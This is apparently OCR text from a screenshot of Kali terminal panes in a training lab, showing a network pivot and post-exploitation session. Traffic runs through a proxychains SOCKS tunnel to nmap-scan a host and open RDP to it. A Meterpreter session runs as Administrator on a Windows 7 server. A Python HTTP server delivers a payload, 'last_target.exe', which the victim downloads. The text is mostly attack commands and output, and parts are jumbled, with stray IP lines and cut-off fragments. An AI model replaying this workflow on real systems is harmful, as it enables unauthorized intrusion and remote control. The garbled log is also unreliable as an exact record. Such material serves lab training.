 1: icex64@empire: /root/Desktop/GSDC_Feb_2020
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:80 <--socket
error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:445 <--socket
 error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for 192.168.0.129
Host is up (14s latency).
196.200.200.129 -> target 1 196.200.200.128
PORT     STATE  SERVICE
445/tcp  closed microsoft-ds
3389/tcp open   ms-wbt-server
172.16.17.128
Nmap done: 1 IP address (1 host up) scanned in 48.26 seconds
python_sh.txt
(icex64㉿empire)-[/root/Desktop/GSDC_Feb_2020]
$
2: root@empire: ~/Desktop/GSDC_Feb_2020
EBSERVER                               8:57413  (fe80::
e17b:a67e:ae1e:bb03)
msf6 exploit(multi/handler) > sessions 9
[*] Starting interaction with 9...
Post-Exploitation / Networ
Kali 196.200.200.129
meterpreter > getuid
Server username: WIN7-WEBSERVER\Administrator
meterpreter > sysinfo
Computer        : WIN7-WEBSERVER
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
[*] Meterpreter session 9 opened (196.200.200.129:8383 -> 196.200.200.128:57413 ) at 2022-02
-21 17:07:44 +0200
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >
3: root@empire: ~/Desktop/GSDC_Feb_2020
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT trusted by this system, an
 exception has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
# proxychains rdesktop 192.168.0.129           62 ⨯ 1 ⚙
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Autoselecting keyboard map 'en-us' from locale
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT trusted by this system, an
 exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT trusted by this system, an
 exception has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
4: root@empire: ~/Desktop/GSDC_Feb_2020
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
# python3 -m http.server 8383
Serving HTTP on 0.0.0.0 port 8383 (http://0.0.0.0:8383/) ...
196.200.200.128 - - [21/Feb/2022 17:05:17] "GET / HTTP/1.1" 200 -
196.200.200.128 - - [21/Feb/2022 17:05:20] "GET /last_target.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
#